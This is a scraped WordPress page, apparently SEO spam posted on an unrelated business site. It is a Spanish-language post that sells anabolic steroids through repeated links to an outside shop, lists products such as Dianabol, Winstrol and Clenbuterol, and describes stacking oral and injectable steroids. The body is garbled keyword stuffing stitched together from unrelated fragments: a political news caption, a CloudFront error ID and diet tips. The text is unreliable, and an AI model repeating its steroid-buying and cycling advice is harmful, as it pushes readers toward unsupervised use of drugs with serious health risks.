

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalsupplychaingroup.com.au/proteinas-sin-esteroides-no-anabolicos-venta-de-esteroides-en-medellin/
body_size: 16582
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Proteinas sin esteroides no anabolicos, venta de esteroides en medellin &#8211; BaliRento</title>

<link rel="stylesheet" href="https://globalsupplychaingroup.com.au/wp-content/themes/kava/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://globalsupplychaingroup.com.au/xmlrpc.php" />



<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Proteinas sin esteroides no anabolicos, venta de esteroides en medellin &#8211; BaliRento</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BaliRento &raquo; Feed" href="https://globalsupplychaingroup.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="BaliRento &raquo; Comments Feed" href="https://globalsupplychaingroup.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BaliRento &raquo; Proteinas sin esteroides no anabolicos, venta de esteroides en medellin Comments Feed" href="https://globalsupplychaingroup.com.au/proteinas-sin-esteroides-no-anabolicos-venta-de-esteroides-en-medellin/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalsupplychaingroup.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalsupplychaingroup.com.au%2Fproteinas-sin-esteroides-no-anabolicos-venta-de-esteroides-en-medellin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalsupplychaingroup.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalsupplychaingroup.com.au%2Fproteinas-sin-esteroides-no-anabolicos-venta-de-esteroides-en-medellin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalsupplychaingroup.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://globalsupplychaingroup.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://globalsupplychaingroup.com.au/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-main-style-css' href='https://globalsupplychaingroup.com.au/wp-content/themes/kava/theme.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-dynamic-style-css' href='https://globalsupplychaingroup.com.au/wp-content/uploads/kava/dynamic-style.css?ver=1665220127' type='text/css' media='all' />
<link rel='stylesheet' id='kava-woocommerce-style-css' href='https://globalsupplychaingroup.com.au/wp-content/themes/kava/inc/modules/woo/assets/css/woo-module.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-kava-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C600%2C700%7CRoboto%3A400%2C300%2C500%7CMontserrat%3A700%7COpen+Sans%3A600&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=6842","i18n_view_cart":"View cart","cart_url":"https://globalsupplychaingroup.com.au/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=6842"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://globalsupplychaingroup.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalsupplychaingroup.com.au/wp-json/wp/v2/posts/6842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalsupplychaingroup.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel="canonical" href="https://globalsupplychaingroup.com.au/proteinas-sin-esteroides-no-anabolicos-venta-de-esteroides-en-medellin/" />
<link rel='shortlink' href='https://globalsupplychaingroup.com.au/?p=6842' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.3; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://globalsupplychaingroup.com.au/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			
.jet-mega-menu-location {
	overflow-x: hidden;
} 
.jet-mega-menu {
	opacity: 1;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6842 single-format-standard wp-theme-kava theme-kava woocommerce-no-js group-blog layout-fullwidth blog- woocommerce-active elementor-default elementor-kit-2271">
<div id="page">

<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="https://globalsupplychaingroup.com.au/">BaliRento</a></h1>
		<div class="description"></div>
	</div>
</div>
<hr />

	<div class="site-content__wrap">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-lg-8 col-lg-push-2">

				
				<main id="main" class="site-main"><article id="post-6842" class="post-6842 post type-post status-publish format-standard hentry category-uncategorized">
<header class="entry-header">
	<h1 class="entry-title h2-style">Proteinas sin esteroides no anabolicos, venta de esteroides en medellin</h1>	<div class="entry-meta">
		<span class="byline">By <a href="https://globalsupplychaingroup.com.au/author/test8037681/">test8037681</a></span><span class="cat-links">In <a href="https://globalsupplychaingroup.com.au/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on">Posted <time class="entry-date published updated" datetime="2023-09-18T03:16:11+00:00">September 18, 2023</time></span><a href="https://globalsupplychaingroup.com.au/proteinas-sin-esteroides-no-anabolicos-venta-de-esteroides-en-medellin/#respond" class="comments-link">0 Comment(s)</a>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->


<div class="entry-content">
	<p><b><a href="https://growthsupplements.waytomedia.cc/anabolics-sp-23-54-b.html">Proteinas sin esteroides no anabolicos, Venta de esteroides en medellin &#8211; Compre esteroides anabólicos en línea</a></b></p>
<p>&nbsp;</p>
<p>   <a href="https://growthsupplements.waytomedia.cc/anabolics-sp-23-54-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_a344c473141449e0b4b384ff6e9c4033~mv2.png/v1/fill/w_600,h_385,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_a344c473141449e0b4b384ff6e9c4033~mv2.png" width="700px" alt="Proteinas sin esteroides no anabolicos" title="Proteinas sin esteroides no anabolicos"/></a></p>
<p>&nbsp;</p>
<p>   <a href="https://growthsupplements.waytomedia.cc/anabolics-sp-23-54-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_255c75acfbac4cc0b20afa8ee1768cec~mv2.png/v1/fill/w_600,h_298,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_255c75acfbac4cc0b20afa8ee1768cec~mv2.png" width="700px" alt="Proteinas sin esteroides no anabolicos" title="Proteinas sin esteroides no anabolicos"/></a></p>
<p>&nbsp;</p>
<p>   <a href="https://growthsupplements.waytomedia.cc/anabolics-sp-23-54-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_19fd44cc995a44ba9bb51454daa9db84~mv2.png/v1/fill/w_600,h_250,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_19fd44cc995a44ba9bb51454daa9db84~mv2.png" width="700px" alt="Proteinas sin esteroides no anabolicos" title="Proteinas sin esteroides no anabolicos"/></a></p>
<p>&nbsp;</p>
<p>   <a href="https://growthsupplements.waytomedia.cc/anabolics-sp-23-54-b.html"><img decoding="async" src="https://static.wixstatic.com/media/0ca6d2_bc7be75ff953422fb2f33169d4b79154~mv2.png/v1/fill/w_600,h_246,al_c,q_85,usm_0.66_1.00_0.01,enc_auto/0ca6d2_bc7be75ff953422fb2f33169d4b79154~mv2.png" width="700px" alt="Proteinas sin esteroides no anabolicos" title="Proteinas sin esteroides no anabolicos"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>Proteinas sin esteroides no anabolicos</h1>
<p>
&#8212;<br />
La portavoz de Ciudadanos en el Congreso, Ines Arrimadas i , y la portavoz nacional de CS, Patricia Guasp d , conversan tras el registro de su partido en el Congreso de una proposicion para regular la gestacion subrogada, en el Congreso de los Diputados EP, proteinas sin esteroides no anabolicos. Recuerda, cuando se trata de esteroides, su pureza es importante, anabola steroider guide quiero comprar dianabol. Por lo tanto, siempre compra Masteron en linea de los mejores recursos de renombre. Kickstarting Kickstarting es una practica que debe usarse una vez que un principiante ha obtenido una buena cantidad de experiencia en el ciclo hasta el punto en que los esteroides anabolicos orales ahora se apilan con otros compuestos, sustanon prix comprar deca durabolin oral. Esta es una tecnica mediante la cual el usuario incluira un esteroide anabolico oral en un ciclo durante las primeras semanas esto generalmente se realiza en conjunto con un esteroide anabolico inyectable de larga duracion debido al periodo de inicio mas prolongado. Dados estos riesgos, muchos argumentan que los esteroides siempre deben usarse con fines medicos y nunca en entornos no medicos. Las inyecciones de esteroides son un tipo de tratamiento que administra una dosis alta de medicamento directamente en un punto problematico del cuerpo, testosterone booster workout supplement. Clasificacion y su significado, comprar stanozolol no paraguai. Como ya se indico anteriormente, el termino progestagenos o gestagenos, tiene que ver con la hormona endogena progesterona, asi como tambien a los esteroides sinteticos que pueden imitar a la progesterona. Estos son importantes para favorecer la hipertrofia muscular debido a son responsables de la manutencion de las fibras musculares, trabajar el músculo trapecio. Conozca mas sobre la dieta para aumentar la masa muscular y vea algunas recomendaciones en el video a continuacion.</p>
<h2>Venta de esteroides en medellin</h2>
<p>
&#8212;<br />
Collins Spanish Verb Tables HarperCollins Publishers 2011, proteinas sin esteroides no anabolicos. Generated by cloudfront CloudFront Request ID 48Ov-ahtXsBcSSzlHcmS_xz13i_wtVUbsoGIS1tb3UI45xIK5sHyEQ, trabajar el músculo trapecio. We can t connect to the server for this app or website at this time. Llego por primera vez a la cima de esta prestigiosa competencia en 2006 y 2007, comprar winstrol pastillas españa anabola steroider svettningar. Luego, es el unico que recupera su titulo en 2009 y 2010. Bradley Martyn experimento una transformacion increible, lo que le ha llevado a acumular un seguimiento gigantesco en las redes sociales, venta de esteroides anabolicos en lima vægttab chili. El tamano que gano desde 2011, ademas de la increible plenitud y el grosor de sus musculos abdominales, es tipico de lo que Deca Durabolin crea en los usuarios. A pesar de esto, se han observado cantidades impresionantes de reduccion de los niveles de estrogeno en estudios sobre el uso de Arimidex en mujeres a la dosis medica de 1 mg al dia, con una reduccion del 70 en solo 24 horas, y despues de 14 dias, los niveles de estrogeno habian disminuido en un 80, comprar winstrol pastillas españa anabola steroider svettningar. Los niveles circulantes de estrogeno se mantuvieron asi de bajos hasta 6 dias despues de la ultima dosis de Arimidex. Para una terapia con peptidos eficaz, tambien es esencial equilibrar los niveles hormonales, sustanon prix comprar deca durabolin oral. Cuando optimizas tus niveles de tiroides y testosterona, sentiras muchos efectos sinergicos.</p>
<p>&nbsp;</p>
<p><b>Esteroides populares:</b></p>
<p>1-Test Cyp 100 Dragon Pharma</p>
<p>&nbsp;</p>
<p>Dragon Pharma International</p>
<p>&nbsp;</p>
<p>Test Cypionate 250mg</p>
<p>&nbsp;</p>
<p>Medichem Labs</p>
<p>&nbsp;</p>
<p>PCT Bundle</p>
<p>&nbsp;</p>
<p>Mastoral 10 mg (50 tabs)</p>
<p>&nbsp;</p>
<p>Proviron</p>
<p>&nbsp;</p>
<p>Dragon Pharma US DOM up to 20 days</p>
<p>&nbsp;</p>
<p>Winstrol – 50mg</p>
<p>&nbsp;</p>
<p>Stanol 10 mg (100 tabs)</p>
<p>&nbsp;</p>
<p>Clenbuterol 20mg x 200 tablets</p>
<p>&nbsp;</p>
<p>Fluoxymesterone</p>
<p>&nbsp;</p>
<p>Iran Hormone</p>
<p>&nbsp;</p>
<p>Dianabol 50mg</p>
<p>&nbsp;</p>
<p>Sustanon 250mg/ml x 10ml</p>
<p>&nbsp;</p>
<p><p>&nbsp;</p>
<p> Proteinas sin esteroides no anabolicos barato precio comprar legales anabólicos esteroide envío mundial.</p>
<p>&nbsp;</p>
<p> </p>
<p>Para esta prueba, se traga un liquido o capsula que contiene una pequena dosis de yodo radioactivo radioyodo, venta de esteroides en medellin.. Stockbyte Stockbyte Getty Images Algunas hierbas y condimentos contienen estrogeno natural el oregano, la salvia, el romero, el tomillo, la menta, el jengibre, asi como el comino, el hinojo, el perejil y la curcuma, venta de esteroides en medellin. Los flavonoides, los gingeroles y monoterpenos son tres de los fitoquimicos que se encuentran en estos elementos. Stockbyte Stockbyte Getty Images la naranja, la manzana, el melon y la sandia contienen estrogeno natural. Otras frutas son las uvas, las cerezas, las fresas, limones, pomelos y granada.</p>
<p>   mejores esteroides a la venta suplementos para culturismo.</p>
<p>&nbsp;</p>
<p> </p>
<p>Today, start circuit training, proteinas sin esteroides no anabolicos.. No solo con ejercicio se pierde peso, que tambien. Con estos pequenos habitos en tu dieta y en tu rutina diaria conseguiras activar el metabolismo para quemar mas calorias y decir adios a esa grasa tan molesta, como la de los abdominales, proteinas sin esteroides no anabolicos. Por Redaccion Men s Health. Quema 100 calorias en 5 minutos con este entrenamiento Los 30 mejores alimentos para adelgazar con el desayuno Asi hay que ordenar tus horarios de comidas para perder peso.</p>
<p> Proteinas sin esteroides no anabolicos  precio ordenar legales  esteroide envío mundial.</p>
<p>&nbsp;</p>
<p></p>
<h2>Proteinas sin esteroides no anabolicos, venta de esteroides en medellin</h2>
<p>&nbsp;</p>
<p>
&#8212;<br />
